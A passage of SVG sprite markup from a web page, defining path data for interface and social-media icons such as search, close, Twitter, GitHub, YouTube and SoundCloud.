0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 